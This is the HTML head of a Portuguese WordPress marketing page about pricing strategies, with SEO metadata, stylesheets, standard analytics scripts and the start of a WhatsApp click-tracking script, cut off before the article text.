

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protagnst.com/estrategias-de-preco/
body_size: 39205
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://protagnst.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Estratégias de preço: como ser assertivo e obter os melhores resultados?</title>
	<meta name="description" content="Por mais que existam diferentes estratégias de preço, escolher aquela que sustenta o seu negócio requer a análise de diferentes pontos." />
	<link rel="canonical" href="https://protagnst.com/estrategias-de-preco/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:locale:alternate" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Estratégias de preço: como ser assertivo e obter os melhores resultados?" />
	<meta property="og:description" content="Por mais que existam diferentes estratégias de preço, escolher aquela que sustenta o seu negócio requer a análise de diferentes pontos." />
	<meta property="og:url" content="https://protagnst.com/estrategias-de-preco/" />
	<meta property="og:site_name" content="Protagnst" />
	<meta property="article:publisher" content="https://www.facebook.com/protagnst" />
	<meta property="article:published_time" content="2021-08-17T12:18:02+00:00" />
	<meta property="article:modified_time" content="2024-04-23T17:36:45+00:00" />
	<meta property="og:image" content="https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-4.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="24 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://protagnst.com/estrategias-de-preco/#article","isPartOf":{"@id":"https://protagnst.com/estrategias-de-preco/"},"author":{"name":"admin","@id":"https://protagnst.com/pt/#/schema/person/4db4813fc8b93d1c01c3790de41bed54"},"headline":"Estratégias de preço: como ser assertivo e obter os melhores resultados?","datePublished":"2021-08-17T12:18:02+00:00","dateModified":"2024-04-23T17:36:45+00:00","mainEntityOfPage":{"@id":"https://protagnst.com/estrategias-de-preco/"},"wordCount":4570,"publisher":{"@id":"https://protagnst.com/pt/#organization"},"image":{"@id":"https://protagnst.com/estrategias-de-preco/#primaryimage"},"thumbnailUrl":"https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-4.jpg","articleSection":["Consultoria Comercial B2B","Estratégia Comercial","Inside Sales","Negócios e administração"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://protagnst.com/estrategias-de-preco/","url":"https://protagnst.com/estrategias-de-preco/","name":"Estratégias de preço: como ser assertivo e obter os melhores resultados?","isPartOf":{"@id":"https://protagnst.com/pt/#website"},"primaryImageOfPage":{"@id":"https://protagnst.com/estrategias-de-preco/#primaryimage"},"image":{"@id":"https://protagnst.com/estrategias-de-preco/#primaryimage"},"thumbnailUrl":"https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-4.jpg","datePublished":"2021-08-17T12:18:02+00:00","dateModified":"2024-04-23T17:36:45+00:00","description":"Por mais que existam diferentes estratégias de preço, escolher aquela que sustenta o seu negócio requer a análise de diferentes pontos.","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://protagnst.com/estrategias-de-preco/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://protagnst.com/estrategias-de-preco/#primaryimage","url":"https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-4.jpg","contentUrl":"https://protagnst.com/wp-content/uploads/2021/07/estrategias-de-preco-4.jpg","width":1000,"height":667,"caption":"estratégias de preço"},{"@type":"WebSite","@id":"https://protagnst.com/pt/#website","url":"https://protagnst.com/pt/","name":"Protagnst","description":"Marketing Outbound B2B","publisher":{"@id":"https://protagnst.com/pt/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://protagnst.com/pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://protagnst.com/pt/#organization","name":"Protagnst","url":"https://protagnst.com/pt/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://protagnst.com/pt/#/schema/logo/image/","url":"https://protagnst.com/wp-content/uploads/2022/06/logo_protagnst_novo_cor.png","contentUrl":"https://protagnst.com/wp-content/uploads/2022/06/logo_protagnst_novo_cor.png","width":1408,"height":534,"caption":"Protagnst"},"image":{"@id":"https://protagnst.com/pt/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/protagnst","https://www.instagram.com/protagnstbr","https://www.linkedin.com/company/protagnst"]},{"@type":"Person","@id":"https://protagnst.com/pt/#/schema/person/4db4813fc8b93d1c01c3790de41bed54","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://protagnst.com/pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a33fadc82b5be00c6d74be7c7d58dec5d42da70bf2244c578bd688e59f27a6bc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a33fadc82b5be00c6d74be7c7d58dec5d42da70bf2244c578bd688e59f27a6bc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://protagnst.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" href="https://protagnst.com/pricing-strategies-how-to-be-assertive-and-get-the-best-results/" hreflang="en" />
<link rel="alternate" href="https://protagnst.com/estrategias-de-preco/" hreflang="pt" />
<link rel="alternate" href="https://protagnst.com/estrategias-de-precios-como-ser-asertivo-y-obtener-los-mejores-resultados/" hreflang="es" />
<link rel="alternate" type="application/rss+xml" title="Feed para Protagnst &raquo;" href="https://protagnst.com/pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Protagnst &raquo;" href="https://protagnst.com/pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Protagnst &raquo; Estratégias de preço: como ser assertivo e obter os melhores resultados?" href="https://protagnst.com/estrategias-de-preco/feed/" />
<script type="b5ee84e9a862d5193bad799c-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protagnst.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=99f03c9bc3643b11c24521cf7c97cd23"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jkit-elements-main-css' href='https://protagnst.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=2.6.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://protagnst.com/wp-includes/css/dist/block-library/style.min.css?ver=99f03c9bc3643b11c24521cf7c97cd23' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='lunaai-front-styles-inline-css'>
.entry-content img{max-width:100%;height:auto;}.entry-content .lai-banner{margin:16px 0;} .lai-cta { background-color: #0073aa; color: #fff; padding: 12px 24px; text-decoration: none; border-radius: 5px; display: inline-block; text-align: center; font-weight: bold; } .lai-cta:hover { background-color: #005a87; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://protagnst.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://protagnst.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-4966-css' href='https://protagnst.com/wp-content/uploads/elementor/css/post-4966.css?ver=1747691764' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://protagnst.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://protagnst.com/wp-content/themes/hello-elementor/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://protagnst.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://protagnst.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-post-12059-css' href='https://protagnst.com/wp-content/uploads/elementor/css/post-12059.css?ver=1747691768' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://protagnst.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://protagnst.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://protagnst.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://protagnst.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.12' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://protagnst.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1747353811' media='all' />
<script src="https://protagnst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<script src="https://protagnst.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
<link rel="https://api.w.org/" href="https://protagnst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://protagnst.com/wp-json/wp/v2/posts/3904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protagnst.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://protagnst.com/?p=3904' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://protagnst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotagnst.com%2Festrategias-de-preco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://protagnst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotagnst.com%2Festrategias-de-preco%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-0SZKS4NZJ9" type="b5ee84e9a862d5193bad799c-text/javascript"></script>
		<script type="b5ee84e9a862d5193bad799c-text/javascript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-0SZKS4NZJ9');
		</script>

	<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- WhatsApp Click Tracker -->
<script type="b5ee84e9a862d5193bad799c-text/javascript">
(function() {
  'use strict';
  
  var clientId = '0612fd1d-6f1b-4e83-a065-ae98ee4d3997';
  var apiUrl = 'https://ardyonozeukrbursmvji.supabase.co/functions/v1/track-click';
  
  // Função para capturar parâmetros UTM da URL
  function getUTMParams() {
    var params = new URLSearchParams(window.location.search);
    return {
      utm_source: params.get('utm_source'),
      utm_medium: params.get('utm_medium'),
      utm_campaign: params.get('utm_campaign'),
      utm_content: params.get('utm_content'),
      utm_term: params.get('utm_term')
    };
  }
  
  // Função para enviar dados do clique
  function trackClick(clickTimestamp) {
